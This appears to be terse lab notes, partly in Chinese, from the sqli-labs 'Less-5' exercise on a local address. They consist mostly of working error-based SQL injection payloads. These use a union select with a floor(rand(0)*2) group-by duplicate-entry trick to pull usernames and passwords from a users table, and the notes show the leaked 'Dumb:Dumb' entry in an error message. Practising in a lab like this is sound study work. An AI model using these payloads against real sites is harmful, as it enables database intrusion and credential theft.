 ?id=0' union select 1,count(*),concat_ws('-',(select group_concat(username,':',password) from
users),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
使用group_concat无法显示,
可以尝试concat
Welcome Dhakkan
You are in...........
?id=0' union select 1,count(*),concat_ws('-',(select concat('~',id,username,':',password) from users
limit 0,1),floor(rand(0)*2)) as a from information_schema.tables group by a --+
192.168.1.11/sqlilabs/Less-5/?id=0' union select 1,count(*),concat_
limit 0,1 从0开始显示第1行
Welcome Dhakkan
Duplicate entry '~1Dumb:Dumb-1' for key ''